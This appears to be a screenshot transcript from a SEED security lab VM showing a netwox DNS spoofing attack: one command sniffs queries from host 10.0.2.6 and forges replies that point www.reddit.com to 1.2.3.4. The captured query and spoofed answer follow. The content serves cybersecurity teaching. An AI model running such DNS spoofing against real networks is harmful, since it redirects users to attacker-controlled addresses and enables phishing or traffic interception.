 /bin/bash
/bin/bash 89x46
[08/12/19]seed@VM:~$ sudo netwox 105 --hostname www.reddit.com --hostnameip 1.2.3.4 --aut
hns "ns3.fastly.net" --authnsip 69.171.239.11 --ttl 2000 --filter "src host 10.0.2.6" --s
poofip "raw"
DNS_question____________________________________________________.
| id=21648  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.reddit.com. A                                             |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=21648  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.reddit.com. A                                             |
| www.reddit.com. A 2000 1.2.3.4                                |
| ns3.fastly.net. NS 2000 ns3.fastly.net.                       |
| ns3.fastly.net. A 2000 69.171.239.11                          |
|_______________________________________________________________|